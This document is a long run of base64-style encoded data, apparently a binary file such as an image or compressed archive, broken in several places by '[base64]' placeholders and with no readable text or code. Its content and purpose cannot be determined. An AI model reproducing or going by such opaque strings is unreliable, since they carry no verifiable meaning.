98KyrtP88h21R5cTbnZELfBdnEJIOf2cf\/rLOGX7o3CRbvRuLD7+mGdtN9ngL8NBH0DCymxyJ2VwO6kxgViVcuTRe6ke+0d+9\/w860SeiPi9+1oK+0Yp3xmJp1GJ42ToSxyYFpJv9vHjcD6peg1KnQt+s9ew98hhuwzmkLkyAV9JBm3r1vgksKtyhPFnVeTOd8eosj27PHInZYN\/4Y\/9V8iItOfpuKwiv2eUqr2xeH8xBDZNkX\/BAJKS6ic8hhNejuhdPHz3isaDy\/CWyVEJHWHUo3YU+UdyVFrh9dah1RtJuTbMP\/7pPR0PKymvqOZJ7yt+98MYTcU3yEzyIyangd\/\/+TuenJqLt+RpNRO38z7dPWXsCHfAUeTTfVYH6dAozMRkF9LxvJmS60ckGd15o5bx\/mK2x\/miU3ix8nwzw91lnDtxgN0HcjlW1sHL5lPMNRsweyWSW97HUON1Duzbzc6jFyls7qL7TiZ+jirJ22eZt52ixnbuZIUgl6ntCczCC+vFhuudPKs5SkqQQvLeTDynzQCazYmGlzRfTMHXavNsTnwuXnVqR\/Re4WwrGeTp1RTMSlsPSWHkWmLXkD\/0z\/y3dx1U3CujvK6Dobfv+G6sj6Ija0nwVUj5jUajiArYcr4UIufK7rGfMIAybvXRcWMjQe46W4GEnY4C90yttRCXcZVn\/Y08bnrMiaUhk4aOMID8k7dTWt\/J+TTXyfenP\/+3v7\/El3\/[base64]\/azydLcwnAT1YQ6ra0SSzErncKHjdzYFCJ9rtJoUMrMLD1dTU\/tVZJcp9z7El0cRbNWHdH7qxl9eJr4IJsBNMXLohRcKHAZMid\/Nt\/soPvCMmlsB6UNhFKENcVYjmFp3HrQzJ3sMPvcoioxjO0Fw4y0H2WuScytI\/ZQNW9+3cDR5NAve4BEiEejxRqyhNs9v6LrhshnkCEzB5NTOs6L6n0EmtXoZkiCNmrkyNxj2VLUxXDDLTaH2A0NmSNK0ajW5M\/usjHGW06R6GYzgOYcbuF9TxGpEVYJZsBp6WGe9A1SlbMAL7tB4iBXSAB0octzaRh\/RfnuUNt6w9ZQ1P6SxkurcFEJ+f40DO0olYtrURl82F4yzHj7eRZ72QAkYw808K7vPmtjPKTmwgq57bAStFU4zyG38QXvnhwkWOReSc2UP+Jx4YUwGjEK\/BzXSNJvtTDSWsyOKFuljgjfi3Ur9F5k3x3gZdcVVvjZ+GbW3lre9leSkeCFTq2eoaWDKEfX2RKQjaEsL2zlZU0uMWJvpIpHESKz5U7Z5M4B3\/QbDL5\/xo2NcehFGEzyKHqSvPM8BQVHWRbqOdkNPmLhGtZv2s7OXTvZmXOQ4xVP+WG0gUu7s1gQoMNnTiZVw9\/x5Fic9Axy7wVcqHvN84JNeGiVUjXndN6d+lvonhgOPXrD4KNsQoWnRGZh0cUG3r9\/wPZoHwzqVO6++A31x4LsF804cpoGedd5htl6ZwJiT9H261GuLbPJkMI3i3tvXvD8diZ+DnJkal9WnLpL84NLrHRRIp+sptOjlquJ2lnC0A\/dXFoWOBn+F1WiWlEBq3cjNa+Hd2NFpHsZJH4SKRFS7pSgt8aJgKX7efz8MQfDnFHpBGSIkHsNVu8gEldvY8vW7ezeuY2tJ25T2zfI4JMCdiyNJ9hdLTVVVSlCWL7rAsX1N9gxJxQXAeEhdLVeJxV6JF\/oYKzxLAvd7CE4cS5oNVKY2X3dKZqf1XBu3myW7WlkcPAeaaEi1cIgeRpd5mzibucQVfvibLrCwVHyIs1c6Txd9377e4pX\/35oMWMStCFsCecfDtB+bsk0I0I8vB6lTEHs5kt0\/7d\/4fn51fhbY9lTOsb\/+ONjti0KwnEGHBMpCdriwcqrT3lXtQ\/vyTJwG2HUjo54Ra+g6P3\/wfvWiyxx8WTu7jr+6z8PU5qbiNJB+UHp5MeEFUnQQdtLedlWxNoErw+eXWDOGJ182Ff3PT\/8qotjUZ54xZ9l4Pff87JqB67CVT0NKO7jsWf+vw6twoXg7QW09D1lsKOO2ro2qitaeTNSwMZoXwyqIDZeKqWmqY3+t3\/kn34zTkdDNUUHUtBr9Lj6p3Dkfi2N7c959es\/8Yf3Q7Q9uMOxddHI5TJ0ljC2nXtE94shGp48ob6pja7SM6ye4yMli\/tuvs1wezlbEn2RyScMP1szT4MxhI3nS3jU1Ebvmz\/wTz+O09lUQ8mhpRi1eqw+ieTee0JD21PGf\/Un\/vh+mLbqQk5lRCOTaXGZu5PLLQO8e15HQ1MLVRUdjA094mbOYiwyGfrEE7R0PuTwilBU03FLhALSBzDn1GMGB1rpaqnj8ZMOah82M\/bsAgutFpzd57Hv7mMa2rp58cOf+Ifvhml9VMS5zbE4OuoInLuJSw+baHk2zK9+9we+H++jveQcmxIDJKPN5LmQUyXtdA322OjS2EJr\/h7J4JE7Kok9XM\/7hoskBE83gESuhh6r51z2Fjyivq2L0e\/\/xJ+\/H6GtppiLWfE4Omrxj0\/n\/INGWp4O8sNv\/8ivXvbRXnqRrEWiOsqEz5oLVD7t5UV3PfWNbVSVtfF2rJQDy6IkPJ8vghrqtWg1OqKWn6Th1XueNTXR2dpAV8U5Foa7I5+xDF4gY\/uwYF8lb\/6ff+V\/f\/uMxodVPKptoqWjgH0LIiSvjSV4LfldLxjoeUZLXR3DLSVsWxqJUhiWbqu5MPxH\/q9\/+RNjzQ94+LieprZayvJ2MkflgErnxrKcYp69f0dHQyO9XQ08uraHME+TDRDuixcBcaN3wBqYRl7bGAO9z2muq2WkrZRdK6Ml3CODJZpteQ940thIfX0zbU2dtBfvZ3G0N6oZu4GLdXuQsLWYsf\/7X\/nv3\/fR9LCSh7XNtHXe4\/CyWNxkMoz+K7nWMspAfy\/NtXWMtJeTkxZnM6xmkG+tWonVL5Lt1xqoa+1m4Ff\/wH\/93VsGWqvIO7SKQEcNIYt3cbOunZaGWmrrnzLQWsmNnGQ8rSZb1aQ9CTqn5jv+x\/\/Zz5GFE0nQhg\/Rzh20uO8q5137KeJFeMlBgFhaWJCZR8e793TVN\/K8o4HGwsNE+1l+guZC9zgTkJ1PQ88zhjrrqKtr40F5K29HitgyW+Qf+jL3bB3DAy102mWw7lEzo11nmWc2ofNMIrPsOe\/662hoaORhdSdP2+tpKt6On8ibC1nF5YftVJ9IRidz\/AALSq9ToXMNJPVSNV2d\/TxrqKWuqYXKk2mEe+lRqFQ4h85nT\/lThlo6aGtsoOHJQ\/K2xWHRK1A6+5F6roXh6l14KTX2qjBbiFfo7A+AJ72Wc6a2idpcWwGOQgqBCaN0Psee\/MD\/x194mLFgyhsnGufqdLhGZHCvZ4y+7i5a6mqoPLYSi7Mz7ulXaB17R+elBIl3lJ7J7Gl4x29aL7ExToVSpURlCGDV4RJ6376is6GZzorLZC0KxFGh+YJH7u\/nkJ\/5zPpf+zm\/aACJW7vAAYmYnci8CC+pXHw6IcWt2NkngsTUFcwP98Lo6ERA\/CJSl83B3908M1iUwFgxmvGOWkByfLCEhDy9EZ4wkExWD2JSUlm6IBQXRyNufvEsTVtMXKAr6onS7C8oYPHszoFxLJoXg6\/wLkxXeBLujIHA+CWsWJGAv86E2RjEvJUrSInxkwTvr2n4ZxShFWd\/ElLWkpWVRWZWGglhs5iXEIGfmwWD3oPYZevYuDmTjHVprFqTTubGDaxZECrh8Ti5hpC4LpPMTRmsW5NG2vpNbM1II2mWjxQm1CjUOHlFkLw+i+zMzWzKzGbr2hSi\/F2kyiWLfzSJ8+IJ8LSgnbyh2crQDQYPYpasJSNzau7NYp7EMIx6A2aXIBau3Yx4b\/3k3KtJjvFFo1VL+Ci+sUvZtDmb7C3pJM9JYPasCKJC3VDJQthY0Ezb\/QMs9FQhU3+IDKvXq1G4R5CSuoGsrEwyNiwnNiiCeXPDcDeZMDsHsGD1JjZv2mibe91Gtmxcw+JYXzQaPW4BsSzbuIXMjPWsWZ3Gmg2ZbFu\/hNggNzRaLWq5BteQOazMsNFlc2YW2alz8RPVLxotrqFzSJkTiZuz6QMDV6\/TS3PPS9s4Ofcqae61LI33k+Z29YtmScYWMjemT82dvoy4YHc0WhVysxeRC1aRmZVNVvZa5kfFMDc+gmAfV4w\/gaSt1wpQQiuRKWvIyMwmO2MNySJvzXHKeJ0ud1N\/[base64]\/O9nV7RSWySpo7iw1JoRh0trlnzBfRajC7epGwIouszRtJX5NG6ur1bN6awcqFkbhpdHiEzmHlpi1kbd4s0SU9ZRYeJgVygY0k4eGIA9eZoLgkli2bR4i7M4aP+UB4uYxmnENmkzI\/Ek+TwKuyeQX1Rk\/ilqezKWsLW9JXMEfgLjmqp\/DWvqD3JN1j8SM+eY2ke7KyVjMn3KZ7AjycpRY3So9IlqzKkPZjQ\/[base64]\/n23f9w4\/GLBpBUFaTTolLIJTflJwrPDsgnwhaijFY\/CU0v8DC+Bi7clmckXKSfGBwTcPAOMhwEdLlRL2HECJfp14FPCdwIBQ6O4kb1uWeZiM+L8mERn7flg4hn+esZVYCBqWxhLnuOgEKEkBztSX2GKYA0mwvd5m6emFsYf9N7Xk242RUqEQoySkpQ3FKlcJF9fAl4UiD\/SpDtSuSOIsnzc+sWSM9TYYeJ+Sfn1n9+buGmluaWKiamfi9XOOIoks5VIszkScSc+cRFeuOsU3++lYMdyHJqTeJZbW5qEX773Lptc9sqcz5Ys7T2CTe0oIvgJ8cP2jrY+pDZ6CKSuwVApAC\/\/PgA\/OLc08JvH9xApbnlUh6BRBed+oNqKEf7fqslIMafVo4fzy+AL7+GD0U7CLHmiX2cenVgIgfCaPioZYS9FYCQZ2GUfrouGQ6iEsve\/0yEHqe+I\/9K+ZtYsx71dEBO0VvODsg5CXY6wcMixKj6PGzGx7SQ9lr1hXXbASjFdz6c+\/N7\/\/HYQu+JC9TH1W2CtvKJENjH8icXVXTT2nCIg21yfps+nA6EODWnXsrXEvQWQKXS+\/aedFI1pkQbW5joE\/372cNT6B41imm5VRO6R+gD6Rk0E3mWQu84oFBNyaCovBOpDxN85CCXo1AqJRnXaK34hiUwd14YHsLb87n5J\/TPNFwnYbhNlzkhhxPjSzQV3h6dCatbJHNTZuNv0UhAmFM0muCliVcjRp0w7B1t4bNplblSWxipPcoU\/384zkf6T+h7of+lZxJni5hDIIHrJBR0mYPI37IlWAv6fxj6nJD\/ief69vohrf9z0GMGA+g\/xwL+MxL9f8ZntvVmckQhFJpQIp9TkN\/e+yrD5n9G\/vi2pv\/c+lQYlAKmwlFc5PT\/9vItQmgKkVczQ87bNx76z81Df4\/7980A+nYofzuUv\/HANx74xgPfeOAbD\/wvxwPfDKD\/AKaXSmJFs03xb3p+kv1ZRMKe9Jnow\/VzG5F+1XpslVlae6XFp5a5DUL+lyeD224qUvnpjAmtH95oZl63\/Zkluomqkg9\/++kafsnnIgFe+0GO0AfjimRurSjP\/TC\/6YPvfBX9f8mzffvNNzr\/nfGAVF31t5RFof\/+ztb8Tb7\/pzKSvhlA\/wEMbTQ7YbFYJBh207QYtk3BGzGZLZOff13s\/+crCaPRxKdzT4xjxGgySXk\/v\/jQsXe+N0njTIw70+tPrNtoxOwk6OKE2fRv74KfoP2M6xY5WF+9npnW+ulnwvDSajVSQvfnjOIv74PdMNRopN\/bSo4\/HF\/ktEyOPZk0OvEdm7GrlX7\/GeNP6qckxtZKz\/ZzjeKZ5rZ9Zr8I2C8EP2d8yWCecd3iImGnqVj3zz1MReKsdEmxlWRP7oFEExs9bBcVQZ9fMv7URefDdin2PbHT\/Ofxw8S+\/q1fRe6kQZIH07RGr5M0+qv0ql7KzTEYzZik5HBbEYe4fIiCh19Kc4nfPnPh\/KpnFnsuLkc\/l4f+Kjr8rffw2\/jfDKB\/[base64]\/G+q5RDaeHIf7JS6msFXIdGpcc9OI2bnf0039lGqFC0k+vWonQwEbn8CHWjz7mbk4yraHT6b7UnouLS7IyLqyuuLlYs9ga1X6LX9PdFFZvR5IRV\/NbVBWezwLGZ6h8meE5vdMLZxfa51SJwrqZ\/[base64]\/6bhWhgMWDz9CYudx86iXt5U7GWyG7w4cE1OuHr5M2vJZm7V9dNxfhmiKmi6kEshNM3U2B888wRNxav9OxPrlspsRSds42xOtbzkzbOrLPZwRjfRqdogDno1HpGZPHjzPc\/ubiNIqZ5mCNhAxSbGVUv79TEdDei1ChS+6yl43kRhVhI+KiVq+55J+zpBF8FLQgFJ6zbj4uVPZNJaLtYM0HMtTWqgKPGRXofB4oKnjz\/xGSeob++kYEfcJHjkxF5INJ+gi8SnU\/zzAT\/Y55\/[base64]\/Hqf2coP0nr2JurY6lR8pp7XvDi5FhRjuusybcC61CicZkZf7hh\/QNjjA8OMDA8AjDTxu5mR2BTpp\/[base64]\/6CZ79C74m1fKx7PubFz8rgxPMJnT8hQ9N05gc00joic5pDTmktjbd2EadVoJx4NnEuzPR7cT588PmUjEpziLZIem\/m7blDV+dN1jrrUTo6YApbxIHSAd6+GLLT\/BUD1efYkOD8k8aXBL2gVrP81BMenFmDn7MKuWipMgGnIkA3NRpb6w1BB+H500ycFwLzToZ7wnquFVdzeKloYSKQ1kX12kfPPkHDb6\/\/aYzEGQwgcRibJaAoi9koYWP4+fnh7eGC2aBFZ3KWbijOTuLGaVdWAkfC4oKbq9WG7TMjIxgxO7tgdTJgdHbHx9cXX28PrGad5CVxdnHD1WKeOvj1eoxmCy6ublinz\/nZOfQYLS64WIzSTcrdyxc\/X2\/cnW23Y7OzK25Wi60sdOL3RhPSnM7mv3rzJLBFi5t0YAua+Xi74iRCQnaBEbDvCp0TyWeaGfkYCVv0YXOQofSZTW5xJ81nlnxgAAnlpjOYcfX0Q4zt6+2ORXRTloxFvbReF4sJo5MzbmLdfj54WE02r4CE9eOBj28g4ZFRRAR7YxEuZmn\/RJmsCWc3b\/wDQoiMiiDEzw3TtINczC28CcJAk+b29cRFeBw+CqtoFI4EbSmioeQIy8NM0qEkKWatBpOLBJykFAAAIABJREFUF96+4tl98fKw2nA87PNrHGUSVtCOgk46L6VOGUBij\/Q6SRFpYzO4W9NM\/rbYDwwgodRFV3cPbxtdfLwEn055KwRfCn4wWFzx9PHFz8cLN4vBhvtkNGJx88bPP5iIqEhC\/T0wTeNpYZS6ePgSGBxGVFQY\/p5WDNOUn9hvg5MVD28bXXx83LFI4GszK0hx0Jis\/uwp62ew6QrLg0OJT95Ddf8QtaeWo9eIkuAvGwKi1ULYmjPcunWZbck++MzaTmFnL0\/OrSLMJEcuV5FytIqBoTpyl88h1D+ZM7UDjFTmEuqul7p\/b7zUQsG+OELDoknZW0bfQCW7Y0woHOS4RSzmevs4HUV7ifUOJGXbdZ6NdHJ1cwwKR9UMciIaWypJyi2nf7iRo6vmEeKTyMmaPsYeHiPSy4jC4MqSC2103cpkdlQoQSGhhIUES7hNHxy2E\/I57VWsO3jFYa7n32LvEh98IrK40dRD0\/WNzDLLcXBwZMG+YnpHWji5dgHB3vM5Wt3LiyeniPV3lvjqi3NoVCjdI1hy7gEdra086njKq4aTJDooUBtsqMDWpD3cqaohb2scXr7BhIWFExrgJfHXVIjEiJPVFXd312kyJvZSQHpocPJYxPGG17Q\/f8qvOk6zwOqE8Ko4+8Vzpn6M51VHme8dxPx1p2gZ7qV4z3yUyp+G6bDpHsHjdl70dvtA94jPzS5e+EzKoPMUlo7QUXo9zu5Cb\/jhK3SmixnD5AXJxosauQPWRQcorCjm+HJ3qeWNzXjRotabsLp7234vdJ+H1eYZE3wsjB+jM+5ePvbxffBydZryfgnkZ6UjBv\/57C5oonJfFBqFBo1ChlP8Bi6UN1OSMwcvPzvNA31wczb+RFhKj9HZFU9vX3YWj9J\/fx\/zIn3w8PTGx91qg\/ewuOHl5YGLk8ArskExWNw88fRwwWIyYzZbiFuby6POAW5vi7TpSB9PXJ3NP1Gy\/2XZ\/SL\/TePzb9\/529PviwaQwGswhSay42IJ985v58D9Pl6\/fsfLjlJyUyxo4rK4W1HJ2fRI5KI1hUYr4bjM2V3E48JTLA03SPhAn9tEgXWjd3In8VA5jy5lsvVmI31D44wPPqV0TzRmvxi236ij9uRS1AJjRm3DK\/FP3sqd8kccXeaCwwwuV63KkYCN1ym\/tp+9lwp42D7Ky5ev6b6ZQYSPhZiccp7d3UuwuxmlUolSocDiG8GBoqeU7JoloYZOKbKfuQniBmU0s\/RgAY09rxgbHuLVuzpOJ8fgoRLeFHFD+wXNUO1GgKBH1KocSrq+Z3x0lPfjDVzbloyrUoVS4YDP2gsUXzvMgYt5lLeO8OrVW3qLtjPb34BCpSNq+x1aekZ59WKE3luZuFtNCLwa0Ula7xZA6rkGBsfGeTfYTtmBJFv4TSgv4RFQ6whfvp3C1jeMDQ\/z5tfPqTiewSyNSsJTsu21CpUqkZNP2ik5upQggxylTqxZh8nVm02X6+nuf8GLsSFGBkvYGeKLRSQWS\/2AFOh9Y9lzt+tTA0gcPkIRzs2i+PFHBpC4UWv0JO28wZPe97wYHeHtUAUHFkdhVipRabVE7Sii+up2tl+tovW58LSM0HR+BT4WNWonD1JO1EjhtzdDT3l0fInd0ynA0xwxBs1jZ0E346\/e8EPPQ06lR+EwgbIt5YkYmZd9nodPbXR5\/as2bqQn4qdSSZ3NPycDBuFlUJvxDN\/Lg5cdnF\/kIvVsk+lCWXWumfGhMrJDBcT\/l40ocVg5ubjj7mpFaoshc2f9jacMN59jWagamWIRFzt7qDySjI+EDWMgYHUePW97uJrmj7Nei8XDG1eTwMFS4hKaRfnIS6r3BuPg4Er8uhs0DVeyw976ROaWzJHqQYZqT5LiJkPxcUNLu\/IW+EIq9SLOtfVQfWoZ\/lJLGD2+qVd5+raPG2sCsDo5s+h0PbXH5mFQ2rCwZHIbftXn6TUlh2LdZhc33N1cMIk2MjIXVp5vYbgzj\/WzxLrncbLpOY\/OpRIkja3Fa+lFut4OcmdTOG56gck1Nd7UfCIEbMR\/dhrHC06zPGQB6++1ftgN3lGGNXEPN+8WcjBxojO4A3LhWZowViW8LH8y89t5++YRO2b7YxD4S3bvjNbkzrKzdfR3FLD1VCUjdSdZ4GJE4WAhLPkM9S\/qOCjWIXCAnGaz7e5zxrquk+Yt\/yLNpTUI3WMwk5KTT33Pa0n3vP6ukXNL4\/BSqtHotJjd\/ci63sizgReMjQ8x3F\/MtkAvzFJ+jQbPyIWcrBpieGiYl+8G6Kg6wRKjDcjQNofADQplw9mHPKk6RJJVhlziA+E10aBP3kdxYz\/vx4cZHBmj\/cZGonyE7tFIXj\/frDy6ewcZHxtlqO8p5QfmSpdemxdbg1Lhwqwl56npLWdrqBqlVm+T+\/gNnL1byfkV5kkcIYHLNGM0wO7JCc64zOOuEb7\/zR\/43Q+vGRkeZnigh\/ar6VgtzrglnaKxr5dHx+djEDomeCFXut\/ReXcb8z2jpfY4r9++49c\/\/o7vXw3RNzzOu\/Yi9i4P+TcMw3+OH7+9NyWbfxtayAwC+VIYAfZ\/KpXAcbH3AgtewIEnv+Vf\/jRA1Zl1+LkuYPe9Zww+Psjs+OWcr2ngQe4inJQm3NzdMCodSDxWx6Pb+0gOtAF4qVVTY4sbjHDHSgaA2ZWUy8\/5w++\/Y6jmGPP9Ipm\/vYyhsUq2zI9kxeUnDJVux18rbueeOGscCF55iKLqGvbPl+OgFK5Wcejbx1eIhna2cIzIGQnMvMPz9\/\/An8dK2Do\/Cp\/4IzS+6iV\/UzQh2fkMtV1hub8rRicP3J00uATO5lj1CHc2WSUXsridT9BEzKESAGtfYZ2LA9Nv9SlO7l3FgmDhTjez8lIL4\/3lbI7y+uXNUA16VA6OBC3dy+O2Dq5sjpNCBTEbL9DeXs+hlSESYJ33+su0vf4z\/+V1BXuSZ+EZuY+a8SHKds3GW6dA6+SKp18I66538bpyH35uZskAEjdT4QFycnLGJ24Zpx\/00nVhhaS4hBdC0NQ5No1th4+zbZ7NoJmVcY62sWEKtszBycEWEtI6OuC\/8Q7PG26zYa4nDiJPR2qFYSAy+zpns+MI9TBg8QhgZ9ko403nSXT9K7rBGwyoHJTEb8\/jaUsV2xeHSL2Ykg9VMdRcwKoYd8lAn3XgEa9+\/Tt+eHqD1VHhhC67yrN3XVxY4omTTovRYsU7aiGHSnvpu7FWCu9K1V72sKTFyYmAJbuoaOikeM\/sSe+ToItHSg6HDm4lNcpGl4WHKhkeaSQ3KWjy4PtEkIXcmVwJ3FPG+FABGa5uuAfGsmhHIQPf\/55fj7dzZqmtaeRMfCe8ciKMrNUI0Lp5HHn4gs7ybBJcHZDNP0nLy0YuJcfg5+JF8IqTVHe\/4Md\/+B0Pc4JwMwm+FqFmAeRoIjTxMs1vnnNxuRqZcyQrbzUzVnecRJUJz8glZJ6u4e0\/\/m+8a8sjc5bok\/R5GdQJvJiFR2l82cT1ZfH4W90JXHaMio4RfvzzH3m8Lxh3VwuLzrXTnZ9FQnQYIaEhBHg5o5uUM+HV\/LIM2tYtwrxyHBWx5Nwf5unjfSR5OCCLz+XJixZurZpDgLM7\/kuOUNo6zI9\/+RP1R2bhY5mhG7zeIBUhWM1aZNZZrL7X\/qkBJHmAHnNzWzw+\/qGEh\/jiatZLqMDSXgkDSOnPphtNjL+oYmu8PwYBoiiFh7S4LzpH83AzZ9MiCd9VxHDjGRZadDiY\/Jl79gnjnZdYpjfjHr6QtEMVjP\/hH\/mut4KcOTN3gxe86LPqOCdy1rIoVABdGll2rpEXgw\/YEu2FTqEjausNzmVFE+huwNk7hL1VL3hRf4o5Jg1691CWHcjjWKobZoMO3zmruf3sHR3XNti6wYtLiFyG87xdlNU2ciM7ErmDzROoV8lRJuyk6PkYbefTSfC1eaC93a1S3phWp8W6\/gZPR55RuDmOYC93PL298ZzmAdKpFBi849hT9JSOKyvQqm0eUOniIzxAFc3c3zcXnwBBc3\/cLQY0k\/zy5QNSeIA8vHzYVtjP07t7mBPujbuHF97uzhgNWjQmH+Ky8ukerCE3KZLEnHL6ByvYGW3GoDdhMjkRs3o\/lc3PyMuOwOLqJUUrhKd9Jg\/tJzL\/FefHt998eR\/\/[base64]\/yCQomMDCM0JJjInUUM95WwPc7vlxtAAq1aHkDq4Qd09RSxa64\/\/gH++CXs4G5fD\/Vn1xHoIMN1\/VW6B1q4sCYag4Rem8jRhzVczY7DR69EpVKh0juReKqR0dK90wwgwXh6RBhK7RNLTlEXbeeWTxpAwmOhNVpw9QkmMiqc8CBf\/JfnUtbVQlnOIixS81sNclUQ2+52U5uXQay7A44SuqoYW4fe4kNQaBgRYSEER8SRfOYxrzovkeLxV3SDN6iQO8axu6SD9ocnWRvjh39gAMGLT9P0vps76Qm4OciI2F\/Ni74ytsT5oJYpMLmnc62liqPJXlh0GtQKB1TuoWzJ7+TZ1TVTBpDkedOjlsnQRa\/[base64]\/cegy97ubQuCpNAIV50hPrOB1w+mkfxww7GXndxY0M6Fx8PUHF8Nv7OMxhAgp5ChgWisEcca4s\/MoCkHKDVnK4e5t2LQfr6h3n\/[base64]\/10Xpbnow9h8iW0+XEhvw+uvIzCXdTS8j4IodQIPXbdKkOldKI37w9lHV1cGaxXkJaF7wvejuKHKD99\/t5M0nzVoqOrCNA7NUkzT9\/eE7kAK29\/pyOvE0EuqikDgMTOUA6tRKNNZDV5xt4OdZD59MOqdmyyN8UlyCRA+S1IJviuk4uiG7wUg7QZyomvxk4M4TFP783XzxH\/51oKbPOPUJV13MGBgYZHu2hueoIyTobfL7B3g2+7ngSoq2AYEZRPm02i67hUWRfu82NMwfYl5pDdU8VOxLXsutKMfkn1jNLL8PBZw3nKloYHB1mYGCA\/r67bA\/1wSxaVEx2g9+Jh0Vv90KIUmjRWdiT+JUnuNdwhZ1R6ZR0PuDs7j2s33CcwqrLpFllOJhi2XCqkr6XIwz0DTH6qp5L6+fhLRdoxHJs3eBvkhrrjkzKVxBjiwoYI1aPzdzpvUdO7FquFRdSdPcSq+I2cr3lIfuj9Dhq3Ylae5nW4UEG+gcZfdVF1eUsYgTk\/U9sjF6jxhixhdsNvYy\/GqGv9zlPR97xu7FiNkX5\/HIDSKtAZogm\/Xwrv\/rL94w+f0pvXx+9vQOMvh6g\/Gga4WoZLutEN\/i7bJznhUyuwqAX654qJ5VyiMwupJxp+owBJDx\/jhgCEjhQ\/KEBpNcoUbnPJftyAy+\/e0FfzzO6B1\/z2x86yd+2QDKARDd6ZeJR6joecCo1HP1kpZTIxTHhkXiMJ71DjI4M0tP3\/7f3neFZXGfa875T3jJz3i4JVRACBIgmoYYKohmwKTYdDAaMMZhimim2QTTTMQhTDBJNQr2CRDOx48ROHGezsZONdzflu5Jvd7PZH19+Jr+SH\/d3PWdmpJGQhHBJcHZ0XXPNqymnPOc559zz1EY03Xsf3618DeOiv4IEiDaOYBHWv3MTP\/j0AVrr63S6NLWg7W41ip8bhViPA0NXUjZ4sgHRDWUp5D2ni+HCS4ugGj8MSw5WPwyADPWbf8yzeOt8ZwBEdPH0n47Np2vw3ge3OV2qb32AT98\/h5fye8kGzyVAESQ9fwaf\/PQneL\/+GJZnhKG5fOifuRKn6quxrehRAIjxjwnFpWLogj2oePABytZNwCBG0iAJUv5GXL37KX72SR12z05DYsANTyAHW6\/fwekXKf+TDEWSwJLHYvmZO3hQexxL0xjclL4iKhVFuxrwy3\/7FA0lGzF9oBuSGELWokMoKz+KxUMFCFo65mw9g+b2OXgR26alI9bhgCOXPOY+xb982ojiuaPQP+CCm43Fq1fu4J2XRyA+QBGFycaQvN4YopPTsPbdB7hzaQMyvDKc3niMevZN3Gi7ZczBKpza9hzS+Bw0+q14kTL7NZTd\/x7Kt03HMJ8TkiTCkfUSzt38Eb74p2YcWJCB5KAbijoa60vv4Nx6SrfQOwDii7JL6hYA8XvcIymIUJg+uNwYNmcXqh\/cwoG5YxESJJ5G5KFUGHyjZui\/9G08aDuPVyZnY\/iobEzafgkPat\/C\/Ixh6BefiNHrr+Pnv\/gntJbtwpyhGmQpgLRp23Gh5l2sfoQEiICwOmQu9lxqwP0HbWhqqEdN6wf49O4JLBiZCI\/Ti34Fr6KsuRWtbS1oaGpG8\/3v4P3yzcgMqJC1BIxdfBQ3v3MHzc0NqG25jQffbcONfXO5BMgtCxBTpmLLuWt4d0OR\/tHD10MPJKEfZr1RiWsnVyI3UYDQ\/uFDUlGSno\/Eukt3cX5DOuKDEpSu6lO3DCk8AIXbytB65gUM7gQmafOk+dpB88FTX8Hle\/dR8lIhoskEg9pBqWEUGSJXpXrbk7XyeGSqhtl7G1FZPBcpMZR93pJ2RXXDJboRP2Y5yr77IW6VbUd+lAankc\/Q5RTQv2AJTpZVY\/v0GAi9mF\/8vTd0u\/[base64]\/g0PIteKf+DUylrMj0VeKzlB0IwG\/QpXcGo3xWA7HkSAtulb6CnEQJgsAwgCRApGsflQhVkiGRTYTLh7xNV9F6eCHPhqyDNKIvLSYCnLGjsfpoJa5syOE6b8klQxTiUbTqBCqqD2B2f5GDUlIxSqRa9KrwSgISZhMAOoI5OQlGQk3qtxm8j3LhCFx9mL3hMtqOLUEUU3SgRAuIWXfMcCw\/XInrr+brdSsKJCGEzHmHUNd2Ga8UMAiCEyznRZxqKMfJ5XkICJRry4uiLedQcXwzigaqXEXCeYYvgJnYfP0B6g5MR6LPAUFJRM72S7h\/YzsK+gXhMey8HJEhWHygEje2jjfq1hNM0te+QxCgjJiNw+euYM\/cwfy+i+ddG4JFh66j\/NRqZEeEDrpQ+ACii9eDEasIAG3G6IFmNniiix5ozaS5I5SMeXsrUbNjEi+bwg\/wnFleAvwC5KFPY98713Bw4VCjbhckIRbTt13HrZq9mDFMgSAoiJAU7uY5bCxK7VkCpHrh8vgRl\/8qqr77PZx\/KRkq2Xw4o5H\/ymXcaTqMmQPIE8X8Qn54YjPKn6Z4MWj2a7h0sw1nVuYigdvbiDyDtZw0HfvrP0Hr27Mx3K\/b2YTHv466e5XYMjEJPpcDStwILD7WgJvXDmDuQJn3y+l0QvDGIvOFM7j\/YQN2TTFsXdgYrDjRiObza5EVckD2dpmDNE\/IqN6jQIqfguKaH+LOmfkYFdLrDuRtR829amyfOhAhjwTRkrNK8CRi\/P4a\/KDxTRRRUtDe5iDvtxv9p2\/A2ea7uLhuIgZwWx8RiiJBjJuI12\/8APfOL0EG8QNlh8\/egsp7dXhjxhCEvQrIxb37uUxOAV4u8RP8qZh8uBz3L6zBaBob4idLDkQzp5UjfSUuPLiFd1eORz\/BCRcZwKt+xCanIi1tEOLCfu5Wr3vkXUBlQysHJ\/WNTWh58BH+6dOPcav8HFYXxSB15j60fHgHbz0X0vPauQdh9u5qtJVvR1GMCLkrcGj\/IKO1pz\/mH2jArSuvomAArT0qEhYdREvLSSwbnQhVycDWG99B9Z5JiNUcEDzJyNtVivvXN2Ms8yNu6BKcuX0Xp5YO4DSTk4rw0oVKNL41H0lOmau7hs7eiAtl5\/[base64]\/b17ufb35cuArfPIJdf4yBxJUl6vIoD2pAibDvXjBtbiwwQYTbWC0nwI3\/F6yj74b+hbvssZBQ8hbVvNeFff\/AOVk5JgyrI8HIvHDPYl26rQGXrAKgfprxRi\/fPrES8CYD4ZKZN2ovksc\/h6Aefo\/lMMRaNT0X+KxX4+UflOLFtGsKCxMvuiBysl81tNgyR6cAlJ3G\/4jCeyYiztF0HA\/7QSGysvIeG+kbsm5GMlOeO4M7Nety8vAZDaLLR4svBmJUuHbFTeh5IF2THcMw\/0oS6K5ux9Kl0jElfgb3X7uAnPyjB\/DSSAAWQPDoT4yZOxdqSNnxUUYynJ+VxvTR5Y\/lDCRiekYXC2StwtOI+Wk+tRU5mOtIGxnAj87ixz+Hk5Xqc2rEQ6emZGJdfgMLMNCT1C3Jwkzj3AG7dOIWF4xK7ySgewcBRmRhXNAWrT7Xi48p9mDmlEGOHJnBPMF8wHsMyslAwaykOlt\/HnZJ1GJeVgREDw3AI0ciYewzX2spQvCgd6RkzsPL1Cnzyi2YcWpaHIG0Q\/efgSM1l7FuQgyjzq4x7Q9EXYCHWXb2H6uMLMC2f2rAF525\/Bx\/ffBN5ZAfA+iE1PQsFzyzG3qv3ce\/sRuRlj8WolBie1T4cm4JRmVmY+M